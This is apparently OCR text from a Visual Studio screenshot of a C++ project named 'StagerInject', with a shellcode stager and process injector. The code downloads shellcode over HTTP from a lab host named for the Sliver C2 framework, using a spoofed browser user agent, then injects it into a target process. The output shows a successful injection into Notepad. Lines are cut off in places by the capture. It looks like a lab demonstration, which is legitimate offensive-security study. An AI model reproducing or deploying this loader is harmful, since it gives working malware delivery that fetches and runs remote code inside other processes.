 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) StagerInject
Release x64 Local Windows Debugger Live Share
Toolbox
StagerInject.cpp
StagerInject (Global Scope) Download(LPCWSTR host, INTERNET_PORT port,
25
26 struct Shellcode shellcode;
27 if (!Download(L"sliver.labnet.local", 8080, &shellcode)) { return 2; }
28
29 printf("Injecting %ld bytes into PID %ld\n", shellcode.dwSize, pid);
30 if (!Inject(pid, shellcode)) { return 3; }
31
32 return 0;
33 }
34
35 // ------ Getting the shellcode ------ //
36
37 BOOL Download(LPCWSTR host, INTERNET_PORT port, Shellcode* s
38 HINTERNET session = InternetOpen(
39 L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
40 INTERNET_OPEN_TYPE_PRECONFIG,
41 NULL,
42 NULL,
43 0);
44
45 HINTERNET connection = InternetConnect(
46 session,
47 host,
48 port,
49 L"",
50 L"",
51 INTERNET_SERVICE_HTTP,
52 0,
53 0);
54
55 HINTERNET request = HttpOpenRequest(
56 connection,
57 L"GET",
58 L"/mboxshellcode.bin",
59 NULL,
60 NULL,
100 % 0 1
Output
Show output from: Build
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'StagerInject' (1 of 1 project
StagerInject
References
External Dependencies
Header Files
Resource Files
Source Files
StagerInject.cpp
*Untitled - Notepad
File Edit Format View Help
this is notepad with PID 3528
Injected
Hello from process 3528
OK
Ln 1, Col 30 100% Windows (CRLF) UTF-8
Microsoft Visual St
Process found: 35
Injecting 20180 b
C:\playground\sta de 0.
Press any key to